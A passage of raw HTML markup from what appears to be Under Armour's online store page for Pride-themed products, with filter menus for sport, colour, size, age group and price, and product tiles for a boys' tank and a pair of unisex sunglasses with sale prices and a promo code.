color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_iaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Sportswear" href="/en-us/c/pride/sportswear/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sportswear</a></li><li class="text-body"><a title="Refine by sports: Training" href="/en-us/c/pride/training/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Training</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_iqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/pride/black/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Assorted" href="/en-us/c/pride/assorted/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><defs><pattern id="color-chip-image-Assorted" width="100%" height="100%" viewBox="0 0 32 32"><image href="https://underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8"></image></pattern></defs><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="url(&#x27;//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8&#x27;) 0 0px"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="url(&#x27;//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8&#x27;) 0 0px"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="url(#color-chip-image-Assorted)"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Assorted</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_jaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: L" href="/en-us/c/pride/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/pride/?prefn1=size&amp;prefv1=XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: YXS" href="/en-us/c/pride/?prefn1=size&amp;prefv1=YXS"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXS</a></li><li class="text-body"><a title="Refine by size: YSM" href="/en-us/c/pride/?prefn1=size&amp;prefv1=YSM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YSM</a></li><li class="text-body"><a title="Refine by size: YMD" href="/en-us/c/pride/?prefn1=size&amp;prefv1=YMD"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YMD</a></li><li class="text-body"><a title="Refine by size: YLG" href="/en-us/c/pride/?prefn1=size&amp;prefv1=YLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YLG</a></li><li class="text-body"><a title="Refine by size: YXL" href="/en-us/c/pride/?prefn1=size&amp;prefv1=YXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXL</a></li></ul></details></li><li><details id="c_agegroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Age Group</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_jqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_agegroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by age group: Big Kids" href="/en-us/c/pride/?prefn1=agegroup&amp;prefv1=Big+Kids"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Big Kids</a></li><li class="text-body"><a title="Refine by age group: Adult" href="/en-us/c/pride/?prefn1=agegroup&amp;prefv1=Adult"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Adult</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_kaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/pride/?pmin=0.00&amp;pmax=25.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $75 - $100" href="/en-us/c/pride/?pmin=75.00&amp;pmax=100.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$75 - $100<!-- --> (<!-- -->1<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1383810-001-YLG-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_pride_boys_tank/1383810.html?dwvar_1383810_color=001"><img alt="UA Pride" title="UA Pride" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1383810-001_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Pride" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_pride_boys_tank/1383810.html?dwvar_1383810_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/shirts_and_tops/ua_pride_boys_tank/1383810.html?dwvar_1383810_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_pride_boys_tank/1383810.html?dwvar_1383810_color=001">UA Pride</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$22.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $30, Sale price: $22.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_jsjb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_jsjb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-1390463-884-L/XL-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/sunglasses/ua_honcho_mirror_pride_unisex_sunglasses/1390463.html?dwvar_1390463_color=884"><img alt="UA Honcho Mirror Pride" title="UA Honcho Mirror Pride" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1390463-884_SLFADD_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Honcho Mirror Pride" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Misc/Assorted" title="View Color Misc/Assorted-884" href="/en-us/p/sunglasses/ua_honcho_mirror_pride_unisex_sunglasses/1390463.html?dwvar_1390463_color=884"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FFFFFF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/sunglasses/ua_honcho_mirror_pride_unisex_sunglasses/1390463.html?dwvar_1390463_color=884"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FFFFFF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sunglasses/ua_honcho_mirror_pride_unisex_sunglasses/1390463.html?dwvar_1390463_color=884">UA Honcho Mirror Pride</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Sunglasses</span></h3><div data-testid="product-item-price-section" 